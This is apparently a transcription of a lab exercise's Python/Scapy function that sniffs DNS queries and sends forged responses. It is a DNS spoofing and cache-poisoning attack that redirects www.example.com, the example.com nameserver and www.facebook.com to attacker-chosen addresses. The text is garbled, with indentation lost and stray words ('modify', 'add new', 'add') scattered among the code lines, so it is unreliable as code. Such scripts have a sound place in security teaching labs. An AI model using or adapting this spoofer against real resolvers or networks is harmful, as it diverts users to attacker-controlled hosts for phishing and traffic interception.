 def spoof_dns(pkt):
if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='1.2.3.4')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
modify
NSsec2 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.example.com')
# The Additional Section
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
add new
Addsec2 = DNSRR(rrname='ns.example.com', type='A',
ttl=259200, rdata='5.6.7.8')
add
add
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
ttl=259200, rdata='3.4.5.6')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1,rd=0,qr=1,qdcount=1, ancount=1,nscount=2,arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)